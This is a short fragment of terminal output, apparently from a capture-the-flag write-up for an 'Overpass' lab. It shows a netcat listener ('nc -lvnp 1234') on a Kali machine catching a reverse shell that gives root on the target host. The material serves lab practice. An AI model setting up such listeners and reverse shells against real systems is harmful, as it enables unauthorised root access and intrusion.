 ┌──(mikannse㉿kali)-[~/桌面/downloads/src]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.226.91] 33196
bash: cannot set terminal process group (3025): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~#